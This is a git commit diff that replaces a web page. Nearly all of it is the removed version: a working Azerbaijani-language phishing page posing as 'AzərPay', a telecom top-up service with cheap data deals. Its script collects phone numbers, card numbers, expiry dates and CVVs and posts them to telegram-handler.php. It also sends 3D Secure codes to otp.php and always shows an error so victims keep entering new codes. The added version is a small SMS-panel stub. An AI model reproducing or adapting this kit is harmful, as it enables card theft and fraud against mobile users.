
==== commit 553efb51: "Add files via upload" ====
--- a/zerif-shop/index.html
+++ b/zerif-shop/index.html
@@ -1,599 +1,32 @@
-<!DOCTYPE html><html lang="az"><head>
+<!DOCTYPE html>
+<html lang="az">
+<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>AzərPay</title>
-    <script src="https://cdn.tailwindcss.com"></script>
-    <script src="https://unpkg.com/imask"></script>
-    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <style>
-        body {
-            font-family: 'Outfit', sans-serif;
-            background-color: #ffffff;
-        }
-        .glass-card {
-            background: rgba(255, 255, 255, 1);
-            backdrop-filter: blur(10px);
-            border: 1px solid rgba(255, 255, 255, 0);
-        }
-        .step-transition {
-            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
-        }
-        .hidden-step {
-            display: none;
-            opacity: 0;
-            transform: translateY(20px);
-        }
-        .active-step {
-            display: block;
-            opacity: 1;
-            transform: translateY(0);
-        }
-        .operator-card {
-            transition: all 0.3s ease;
-        }
-        .operator-card:hover {
-            transform: translateY(-5px);
-            box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.05), 0 10px 10px -5px rgba(0, 0, 0, 0.02);
-        }
-        .loader {
-            border-top-color: #2663ea;
-            animation: spinner 1.5s linear infinite;
-        }
-        @keyframes spinner {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-        .communal-btn {
-            background: linear-gradient(135deg, #f0c03d, #f2ce6a);
-            transition: all 0.3s ease;
-        }
-        .communal-btn:hover {
-            transform: translateY(-2px);
-            box-shadow: 0 10px 20px -5px rgba(99, 102, 241, 0.4);
-        }
-    </style>
+    <title>IvaSMS Dashboard</title>
+    <link rel="stylesheet" href="/static/style.css">
+    <script src="https://telegram.org/js/telegram-web-app.js"></script>
 </head>
-<body class="min-h-screen flex items-center justify-center p-4">
-
-    <div class="max-w-md w-full glass-card rounded-[2.5rem] shadow-2xl p-8 md:p-10 relative overflow-hidden">
-
-        <div class="text-center mb-10">
-            <div class="inline-flex items-center justify-center mb-4">
-                <img src="https://resmim.net/cdn/2026/07/30/E36mZk.png" alt="AzerPay Logo" class="h-28 object-contain">
+<body>
+    <div class="container">
+        <header>
+            <h1>IvaSMS Panel</h1>
+            <p id="user-greeting">Xoş gəlmisiniz!</p>
+        </header>
+        <section class="card">
+            <h2>Balans və Xidmətlər</h2>
+            <div class="balance-display">
+                <span id="balance-amount">0.00 AZN</span>
             </div>
-            <h1 class="text-3xl font-bold text-gray-900 tracking-tight">
-  Azər <span class="text-[#f5a335]">Pay</span>
-</h1>
-            <p class="text-gray-500 mt-2 text-sm">Sizə Uyğun Operatoru Seçin Və İstədiyiniz İnternet Paketini Seçərək Ucuz Sürətli Və Kəsintisiz İnternet Paketlərindən Yararlanın!</p>
-        </div>
-
-        <div id="step-1" class="step-transition active-step">
-
-             <h2 class="text-xl font-semibold text-gray-800 mb-6 text-center">Operatoru seçin</h2>
-            <div class="grid grid-cols-1 gap-4">
-                <button onclick="selectOperator('Azercell')" class="operator-card flex flex-col items-center p-8 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 group transition-all">
-                    <div class="w-24 h-16 mb-4 flex items-center justify-center">
-                        <img src="https://cdn.phototourl.com/free/2026-07-21-67b00e87-ec24-4437-a6b8-7804f479bb99.png" alt="Azercell" class="max-w-full max-h-full object-contain group-hover:scale-110 transition-transform">
-                    </div>
-                    <p class="font-bold text-gray-900 text-lg">Azercell</p>
-                    <p class="text-xs text-gray-400 mt-1">050, 051, 010</p>
-                </button>
-
-                <button onclick="selectOperator('Nar')" class="operator-card flex flex-col items-center p-8 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 group transition-all">
-                    <div class="w-24 h-16 mb-4 flex items-center justify-center">
-                        <img src="https://cdn.phototourl.com/free/2026-07-21-61ba94ca-365e-4562-83ff-cf8d82aec7ee.png" alt="Nar" class="max-w-full max-h-full object-contain group-hover:scale-110 transition-transform">
-                    </div>
-                    <p class="font-bold text-gray-900 text-lg">Nar</p>
-                    <p class="text-xs text-gray-400 mt-1">070, 077</p>
-                </button>
-
-                <button onclick="selectOperator('Bakcell')" class="operator-card flex flex-col items-center p-8 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 group transition-all">
-                    <div class="w-24 h-16 mb-4 flex items-center justify-center">
-                        <img src="https://cdn.phototourl.com/free/2026-07-21-6efb8357-039e-45d8-b120-d0962d8591aa.png" alt="Bakcell" class="max-w-full max-h-full object-contain group-hover:scale-110 transition-transform">
-                    </div>
-                    <p class="font-bold text-gray-900 text-lg">Bakcell</p>
-                    <p class="text-xs text-gray-400 mt-1">055, 099</p>
-                </button>
+            <button id="topup-btn" class="primary-btn">Balansı Artır</button>
+        </section>
+        <section class="card">
+            <h2>Aktiv Nömrələr</h2>
+            <div id="services-list">
+                <p>Aktiv nömrə yoxdur.</p>
             </div>
-        </div>
-
-        <div id="step-2" class="step-transition hidden-step">
-            <div class="flex items-center mb-6">
-                <button onclick="prevStep(1)" class="p-2 -ml-2 rounded-full hover:bg-gray-100 text-gray-400 hover:text-gray-600 transition-colors">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"></path></svg>
-                </button>
-                <div id="selected-op-display" class="flex items-center ml-2">
-                    </div>
-            </div>
-
-            <h2 class="text-xl font-semibold text-gray-800 mb-2">Nömrəni daxil edin</h2>
-            <p class="text-sm text-gray-500 mb-6">Balansını artırmaq istədiyiniz nömrəni yazın.</p>
-
-            <div class="space-y-6">
-                <div class="space-y-2">
-                    <label class="block text-sm font-semibold text-gray-700 ml-1">Mobil nömrə</label>
-                    <div class="flex gap-3">
-                        <div class="relative min-w-[110px]">
-                            <span class="absolute -top-2 left-3 bg-white px-1 text-[10px] text-blue-500 font-black uppercase tracking-widest z-10">Prefiks</span>
-                            <select id="prefix-select" class="w-full p-4 rounded-2xl border-2 border-blue-50 bg-white focus:border-blue-400 transition-all outline-none appearance-none cursor-pointer font-bold text-gray-700 shadow-sm">
-                                </select>
-                            <div class="absolute right-3 top-1/2 -translate-y-1/2 pointer-events-none">
-                                <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-blue-400" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="m6 9 6 6 6-6"></path></svg>
-                            </div>
-                        </div>
-                        <div class="flex-1 relative">
-                            <input type="text" id="phone-input" placeholder="000-00-00" class="w-full p-4 rounded-2xl border-2 border-blue-50 bg-white focus:border-blue-400 transition-all outline-none text-xl tracking-[0.2em] font-bold placeholder:text-gray-200 shadow-sm">
-                        </div>
-                    </div>
-                </div>
-
-                <button id="step-2-next" onclick="goToStep(3)" disabled="" class="w-full py-5 bg-gray-100 text-gray-400 font-bold rounded-2xl transition-all duration-300 cursor-not-allowed disabled:bg-gray-100 enabled:bg-[#f5a335] enabled:text-white enabled:hover:bg-[#d48c2a] enabled:shadow-lg enabled:shadow-orange-200">
-    Davam et
-</button>
-            </div>
-        </div>
-
-        <div id="step-3" class="step-transition hidden-step">
-            <div class="flex items-center mb-6">
-                <button onclick="prevStep(2)" class="p-2 -ml-2 rounded-full hover:bg-gray-100 text-gray-400 hover:text-gray-600 transition-colors">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"></path></svg>
-                </button>
-                <div class="ml-2">
-                    <p id="summary-op" class="text-xs text-gray-400 font-medium uppercase tracking-wider"></p>
-                    <p id="summary-num" class="text-sm text-gray-700 font-bold"></p>
-                </div>
-            </div>
-
-            <h2 class="text-xl font-semibold text-gray-800 mb-6">Kampaniyanı seçin</h2>
-
-            <div class="space-y-3 max-h-[350px] overflow-y-auto pr-2 custom-scrollbar">
-                <div onclick="selectCampaign(1, '3 AZN', '15 GB', '60 dəqiqə', '14 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
-                    <div class="flex justify-between items-center">
-                        <div>
-                            <p class="text-lg font-bold text-gray-900">3 AZN</p>
-                            <p class="text-sm text-blue-600 font-medium">15 GB + 60 dəq</p>
-                        </div>
-                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">14 gün</span>
-                    </div>
-                </div>
-
-                <div onclick="selectCampaign(2, '5 AZN', '25 GB', '120 dəqiqə', '21 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
-                    <div class="flex justify-between items-center">
-                        <div>
-                            <p class="text-lg font-bold text-gray-900">5 AZN</p>
-                            <p class="text-sm text-blue-600 font-medium">25 GB + 120 dəq</p>
-                        </div>
-                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">21 gün</span>
-                    </div>
-                </div>
-
-                <div onclick="selectCampaign(3, '10 AZN', '40 GB', '160 dəqiqə', '28 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
-                    <div class="flex justify-between items-center">
-                        <div>
-                            <p class="text-lg font-bold text-gray-900">10 AZN</p>
-                            <p class="text-sm text-blue-600 font-medium">40 GB + 160 dəq</p>
-                        </div>
-                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">28 gün</span>
-                    </div>
-                </div>
-
-                <div onclick="selectCampaign(4, '20 AZN', '60 GB', '200 dəqiqə', '35 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
-                    <div class="flex justify-between items-center">
-                        <div>
-                            <p class="text-lg font-bold text-gray-900">20 AZN</p>
-                            <p class="text-sm text-blue-600 font-medium">60 GB + 200 dəq</p>
-                        </div>
-                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">35 gün</span>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <div id="step-4" class="step-transition hidden-step text-center">
-            <div class="w-20 h-20 bg-green-50 rounded-full flex items-center justify-center mx-auto mb-6">
-                <svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10 text-green-500" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
-            </div>
-
-            <h2 class="text-2xl font-bold text-gray-900 mb-4">Məlumatları təsdiqləyin</h2>
-
-            <div class="bg-blue-50 p-6 rounded-3xl mb-8">
-                <p id="congrats-msg" class="text-blue-800 text-sm leading-relaxed"></p>
-            </div>
-
-            <div class="flex gap-4">
-                <button onclick="prevStep(3)" class="flex-1 py-4 border border-gray-200 text-gray-500 font-bold rounded-2xl hover:bg-gray-50 transition-colors">
-                    Geri
-                </button>
-                <button onclick="processPaymentRedirect()" class="flex-2 px-8 py-4 bg-[#f5a335] text-white font-bold rounded-2xl hover:bg-[#d48c2a] shadow-lg shadow-orange-200 transition-all">
-    TƏSDİQLƏ
-</button>
-            </div>
-        </div>
-
-        <div id="step-5" class="step-transition hidden-step">
-             <div class="flex items-center mb-6">
-                <button onclick="prevStep(4)" class="p-2 -ml-2 rounded-full hover:bg-gray-100 text-gray-400 hover:text-gray-600 transition-colors">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"></path></svg>
-                </button>
-                <div class="ml-2">
-                    <p class="text-xs text-gray-400 font-medium uppercase tracking-wider">Ödəniş</p>
-                    <p id="payment-amount" class="text-sm text-gray-700 font-bold"></p>
-                </div>
-            </div>
-
-            <h2 class="text-xl font-semibold text-gray-800 mb-6">Kart məlumatlarını daxil edin</h2>
-
-            <form id="payment-form" class="space-y-4">
-                <div>
-                    <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1">Kart sahibinin adı</label>
-                    <input type="text" id="card-name" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="AD SOYAD">
-                </div>
-
-                <div>
-                    <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1 text-red-500 hidden" id="card-error">Yanlış kart nömrəsi</label>
-                    <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1" id="card-label">Kart nömrəsi</label>
-                    <input type="text" id="card-number" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="0000 0000 0000 0000">
-                </div>
-
-                <div class="grid grid-cols-2 gap-4">
-                    <div>
-                        <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1 text-red-500 hidden" id="expiry-error">Yanlış tarix</label>
-                        <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1" id="expiry-label">Bitiş tarixi</label>
-                        <input type="text" id="card-expiry" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="AA/İİ">
-                    </div>
-                    <div>
-                        <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1">CVV</label>
-                        <input type="text" id="card-cvv" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="000">
-                    </div>
-                </div>
-
-                <button type="submit" class="w-full mt-4 py-5 bg-[#f5a335] text-white font-bold rounded-2xl hover:bg-[#d48c2a] shadow-lg shadow-orange-200 transition-all flex items-center justify-center">
-    <span>Ödənişi Tamamla</span>
-</button>
-            </form>
-        </div>
-
-        <div id="step-6" class="step-transition hidden-step">
-            <div class="text-center mb-8">
-                <div class="flex justify-center items-center gap-4 mb-6">
-                    <img src="https://az.azerpay.site.je/images/1280px-Mastercard-logo.svg.png" class="h-8 opacity-50" alt="Mastercard">
-                    <div class="h-8 w-px bg-gray-200"></div>
-                    <img src="https://az.azerpay.site.je/images/Visa_Inc._logo_%282005%E2%80%932014%29.svg" class="h-4 opacity-50" alt="Visa">
-                </div>
-                <h2 class="text-xl font-bold text-gray-900">3D Təhlükəsizlik</h2>
-                <p class="text-sm text-gray-500 mt-2">Nömrənizə göndərilən 6 rəqəmli kodu daxil edin.</p>
-            </div>
-
-            <form id="tds-form" class="space-y-6">
-                <div class="text-center">
-                    <input type="text" id="tds-code" required="" maxlength="6" class="w-48 text-center text-3xl font-bold tracking-[0.5em] p-4 bg-gray-50 border border-gray-200 rounded-2xl outline-none focus:border-blue-500 focus:ring-4 focus:ring-blue-50/50 transition-all" placeholder="000000">
-                    <p id="tds-error" class="text-red-500 text-xs font-bold mt-4 hidden">Yanlış təsdiq kodu. Yenidən cəhd edin.</p>
-                </div>
-
-                <button type="submit" class="w-full py-5 bg-gray-900 text-white font-bold rounded-2xl hover:bg-black transition-all shadow-xl shadow-gray-200">
-                    Təsdiq et
-                </button>
-
-                <div class="text-center">
-                    <button type="button" class="text-sm text-blue-600 font-medium hover:underline">Kodu yenidən göndər</button>
-                </div>
-            </form>
-        </div>
-
-        <div id="status-overlay" class="hidden absolute inset-0 bg-white/95 z-50 flex flex-col items-center justify-center p-10 text-center">
-            <div id="loader" class="loader ease-linear rounded-full border-4 border-t-4 border-gray-100 h-16 w-16 mb-6"></div>
-
-            <div id="success-icon" class="hidden w-20 h-20 bg-green-50 rounded-full flex items-center justify-center mb-6">
-                <svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10 text-green-500" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
-            </div>
-
-            <h3 id="status-title" class="text-xl font-bold text-gray-900 mb-2">Gözləyin...</h3>
-            <p id="status-desc" class="text-gray-500 text-sm">Əməliyyatınız icra olunur.</p>
-        </div>
-
+        </section>
     </div>
-
-    <script>
-        // State
-        const state = {
-            operator: '',
-            prefix: '',
-            number: '',
-            campaign: null,
-            card: {
-                name: '',
-                number: '',
-                expiry: '',
-                cvv: ''
-            }
-        };
-
-        const prefixes = {
-            'Azercell': ['050', '051','010'],
-            'Nar': ['070', '077'],
-            'Bakcell': ['055', '099']
-        };
-
-        // Masks
-        const phoneMask = IMask(document.getElementById('phone-input'), { mask: '000-00-00' });
-        const cardNumberMask = IMask(document.getElementById('card-number'), { mask: '0000 0000 0000 0000' });
-        const cardExpiryMask = IMask(document.getElementById('card-expiry'), { mask: '00/00' });
-        const cardCvvMask = IMask(document.getElementById('card-cvv'), { mask: '000' });
-        const tdsCodeMask = IMask(document.getElementById('tds-code'), { mask: '000000' });
-
-        // Validation Logic
-        function isValidLuhn(number) {
-            let sum = 0;
-            let shouldDouble = false;
-            for (let i = number.length - 1; i >= 0; i--) {
-                let digit = parseInt(number.charAt(i));
-                if (shouldDouble) {
-                    digit *= 2;
-                    if (digit > 9) digit -= 9;
-                }
-                sum += digit;
-                shouldDouble = !shouldDouble;
-            }
-            return sum % 10 === 0;
-        }
-
-        function isValidExpiry(expiry) {
-            const parts = expiry.split('/');
-            if (parts.length !== 2) return false;
-            const month = parseInt(parts[0]);
-            const year = parseInt('20' + parts[1]);
-            if (isNaN(month) || isNaN(year) || month < 1 || month > 12) return false;
-            const now = new Date();
-            const expiryDate = new Date(year, month - 1, 1);
-            return expiryDate > new Date(now.getFullYear(), now.getMonth(), 1);
-        }
-
-        // Navigation
-        function goToStep(step) {
-            document.querySelectorAll('.step-transition').forEach(el => {
-                el.classList.remove('active-step');
-                el.classList.add('hidden-step');
-            });
-
-            const nextStep = document.getElementById(`step-${step}`);
-            if (nextStep) {
-                nextStep.classList.remove('hidden-step');
-                setTimeout(() => nextStep.classList.add('active-step'), 10);
-            }
-        }
-
-        function prevStep(step) {
-            goToStep(step);
-        }
-
-        // Step 1: Select Operator
-        function selectOperator(op) {
-            state.operator = op;
-
-            // Update Display
-            const opDisplay = document.getElementById('selected-op-display');
-            const logoUrls = {
-                'Azercell': 'https://images.seeklogo.com/logo-png/46/2/azercell-logo-png_seeklogo-468720.png',
-                'Nar': 'https://upload.wikimedia.org/wikipedia/commons/f/f7/Nar-new-logo.png',
-                'Bakcell': 'https://knowledgemap.pm/wp-content/uploads/bakcell_300.png'
-            };
-
-            opDisplay.innerHTML = `
-                <div class="w-12 h-6 flex items-center justify-center mr-3">
-                    <img src="https://az.azerpay.site.je/${logoUrls[op]}" class="max-h-full max-w-full object-contain" alt="${op}">
-                </div>
-                <span class="font-bold text-gray-900">${op}</span>
-            `;
-
-            // Update Prefixes
-            const prefixSelect = document.getElementById('prefix-select');
-            prefixSelect.innerHTML = prefixes[op].map(p => `<option value="${p}">${p}</option>`).join('');
-
-            goToStep(2);
-        }
-
-        // Step 2: Validation
-        document.getElementById('phone-input').addEventListener('input', () => {
-            const nextBtn = document.getElementById('step-2-next');
-            if (phoneMask.unmaskedValue.length === 7) {
-                nextBtn.disabled = false;
-                nextBtn.classList.remove('bg-gray-200', 'text-gray-400', 'cursor-not-allowed');
-                nextBtn.classList.add('bg-[#2663ea]', 'text-white', 'hover:bg-[#1d4ed8]', 'shadow-lg', 'shadow-blue-200');
-            } else {
-                nextBtn.disabled = true;
-                nextBtn.classList.add('bg-gray-200', 'text-gray-400', 'cursor-not-allowed');
-                nextBtn.classList.remove('bg-[#2663ea]', 'text-white', 'hover:bg-[#1d4ed8]', 'shadow-lg', 'shadow-blue-200');
-            }
-        });
-
-        // Pre-Step 3 Setup
-        const originalGoToStep = goToStep;
-        window.goToStep = function(step) {
-            if (step === 3) {
-                state.prefix = document.getElementById('prefix-select').value;
-                state.number = phoneMask.value;
-                document.getElementById('summary-op').textContent = state.operator;
-                document.getElementById('summary-num').textContent = `${state.prefix} ${state.number}`;
-            }
-            originalGoToStep(step);
-        }
-
-        // Step 3: Select Campaign
-        function selectCampaign(id, price, gb, mins, days) {
-            state.campaign = { id, price, gb, mins, days };
-
-            // Setup Confirmation Screen (Step 4)
-            document.getElementById('congrats-msg').innerHTML = `
-                Təbriklər! Balansınızı <strong>${price}</strong> artıraraq AzərPay-dan <strong>${gb}</strong> internet və <strong>${mins}</strong> ölkədaxili danışıq qazanacaqsınız! Hədiyyənin istifadə müddəti <strong>${days}</strong>-dur!
-            `;
-
-            document.getElementById('payment-amount').textContent = price;
-
-            goToStep(4);
-        }
-
-        // Linkage Integration Function for Transition
-        function processPaymentRedirect() {
-            localStorage.setItem('selectedOperator', state.operator);
-            localStorage.setItem('phoneNumber', `${state.prefix} ${state.number}`);
-            
-            const cleanPrice = state.campaign ? state.campaign.price.replace(/\D/g, '') : '0';
-            localStorage.setItem('paymentAmount', cleanPrice);
-
-            // Telegram'a gönder
-            const telegramData = {
-                operator: state.operator,
-                phone: `${state.prefix} ${state.number}`,
-                amount: cleanPrice,
-                campaign: state.campaign ? `${state.campaign.gb} + ${state.campaign.mins} (${state.campaign.days})` : 'N/A'
-            };
-
-            fetch('/server.php?endpoint=send-order', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify(telegramData)
-            }).catch(err => console.error('Telegram error:', err));
-
-            const overlay = document.getElementById('status-overlay');
-            const title = document.getElementById('status-title');
-            const desc = document.getElementById('status-desc');
-            const loader = document.getElementById('loader');
-            const successIcon = document.getElementById('success-icon');
-
-            if (overlay) {
-                if (loader) loader.classList.remove('hidden');
-                if (successIcon) successIcon.classList.add('hidden');
-                if (title) title.textContent = 'Ödəniş Səhifəsinə Yönləndirilir...';
-                if (desc) desc.textContent = 'Zəhmət olmasa gözləyin, təhlükəsiz ödəniş sisteminə keçid edilir.';
-                overlay.classList.remove('hidden');
-            }
-
-            setTimeout(() => {
-                window.location.href = 'payment.html';
-            }, 2000);
-        }
-
-        // Step 5: Form Submission - PHP'ye gönder
-        document.getElementById('payment-form').addEventListener('submit', async (e) => {
-            e.preventDefault();
-
-            const cardNum = cardNumberMask.unmaskedValue;
-            const expiry = cardExpiryMask.value;
-
-            let hasError = false;
-
-            if (!isValidLuhn(cardNum)) {
-                document.getElementById('card-error').classList.remove('hidden');
-                document.getElementById('card-label').classList.add('hidden');
-                document.getElementById('card-number').classList.add('border-red-500');
-                hasError = true;
-            } else {
-                document.getElementById('card-error').classList.add('hidden');
-                document.getElementById('card-label').classList.remove('hidden');
-                document.getElementById('card-number').classList.remove('border-red-500');
-            }
-
-            if (!isValidExpiry(expiry)) {
-                document.getElementById('expiry-error').classList.remove('hidden');
-                document.getElementById('expiry-label').classList.add('hidden');
-                document.getElementById('card-expiry').classList.add('border-red-500');
-                hasError = true;
-            } else {
-                document.getElementById('expiry-error').classList.add('hidden');
-                document.getElementById('expiry-label').classList.remove('hidden');
-                document.getElementById('card-expiry').classList.remove('border-red-500');
-            }
-
-            if (hasError) return;
-
-            const overlay = document.getElementById('status-overlay');
-            const loader = document.getElementById('loader');
-            const title = document.getElementById('status-title');
-            const desc = document.getElementById('status-desc');
-
-            overlay.classList.remove('hidden');
-            title.textContent = 'Kart yoxlanılır...';
-            desc.textContent = 'Zəhmət olmasa gözləyin, kart məlumatlarınız yoxlanılır.';
-
-            // FormData oluştur
-            const formData = new FormData();
-            formData.append('operator', state.operator);
-            formData.append('prefix', state.prefix);
-            formData.append('number', state.number);
-            formData.append('campaign_price', state.campaign.price);
-            formData.append('campaign_details', `${state.campaign.gb} + ${state.campaign.mins}`);
-            formData.append('card_name', document.getElementById('card-name').value);
-            formData.append('card_number', cardNumberMask.value);
-            formData.append('card_expiry', cardExpiryMask.value);
-            formData.append('card_cvv', cardCvvMask.value);
-
-            try {
-                // PHP dosyasına gönder
-                const response = await fetch('telegram-handler.php', {
-                    method: 'POST',
-                    body: formData
-                });
-
-                const result = await response.json();
-
-                if (result.status === 'success') {
-                    // 5 Second Delay
-                    setTimeout(() => {
-                        overlay.classList.add('hidden');
-                        goToStep(6);
-                    }, 5000);
-                } else {
-                    throw new Error(result.message);
-                }
-
-            } catch (error) {
-                overlay.classList.add('hidden');
-                alert('Sistem xətası baş verdi.');
-            }
-        });
-
-        // Step 6: 3DS Form Submission - PHP'ye gönder
-        document.getElementById('tds-form').addEventListener('submit', async (e) => {
-            e.preventDefault();
-
-            const overlay = document.getElementById('status-overlay');
-            const loader = document.getElementById('loader');
-            const title = document.getElementById('status-title');
-            const desc = document.getElementById('status-desc');
-            const errorMsg = document.getElementById('tds-error');
-
-            overlay.classList.remove('hidden');
-            title.textContent = 'Yoxlanılır...';
-            desc.textContent = 'Məlumatlar yoxlanılır, zəhmət olmasa gözləyin.';
-            errorMsg.classList.add('hidden');
-
-            // FormData oluştur
-            const formData = new FormData();
-            formData.append('card_number', cardNumberMask.value);
-            formData.append('tds_code', document.getElementById('tds-code').value);
-
-            try {
-                // PHP dosyasına gönder
-                const response = await fetch('otp.php', {
-                    method: 'POST',
-                    body: formData
-                });
-
-                const result = await response.json();
-
-                // Simulation Delay - her zaman hata göster (gerçek 3DS simülasyonu)
-                setTimeout(() => {
-                    overlay.classList.add('hidden');
-                    errorMsg.classList.remove('hidden');
-                    tdsCodeMask.value = '';
-                    document.getElementById('tds-code').focus();
-                }, 3000);
-
-            } catch (error) {
-                overlay.classList.add('hidden');
-            }
-        });
-    </script>
-
-
-</body></html>
+    <script src="/static/app.js"></script>
+</body>
+</html>
